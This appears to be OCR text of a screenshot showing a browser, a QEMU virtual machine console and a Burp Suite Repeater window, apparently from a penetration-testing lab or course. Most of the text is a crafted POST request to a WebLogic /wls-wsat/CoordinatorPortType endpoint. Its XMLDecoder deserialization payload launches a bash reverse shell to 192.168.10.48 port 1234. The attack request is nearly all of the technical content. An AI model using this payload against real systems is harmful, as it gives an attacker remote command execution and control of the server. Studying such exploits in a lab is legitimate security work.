 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=67
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
所有书签
控制台
Connected (unencrypted) to QEMU (instance-00001023)
Send CtrlAltDel
1 2 3 4
2
14:38
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://192.168.10.151:7001 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.10.151:7001
3 Content-Type: text/xml
4 Content-Length: 0
5
6 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
7 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
8 <java version="1.4.0" class="java.beans.XMLDecoder">
9 <void class="java.lang.ProcessBuilder">
10 <array class="java.lang.String" length="3">
11 <void index="0">
12 <string>/bin/bash</string>
13 </void>
14 <void index="1">
15 <string>-c</string>
16 </void>
17 <void index="2">
18 <string>bash -i &gt;&amp; /dev/tcp/192.168.10.48/1234 0&gt;&amp;1
</string>
19 </void>
20 </array>
Response
Pretty Raw Hex Render \n
INSPECTOR